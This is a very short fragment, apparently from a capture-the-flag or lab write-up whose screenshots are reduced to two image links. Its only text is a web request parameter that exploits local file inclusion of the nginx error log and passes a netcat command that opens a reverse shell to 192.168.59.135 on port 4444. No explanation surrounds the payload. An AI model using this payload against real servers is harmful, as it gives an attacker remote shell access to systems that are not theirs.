 ?file=/var/log/nginx/error.log&a=nc 192.168.59.135 4444 -e /bin/bash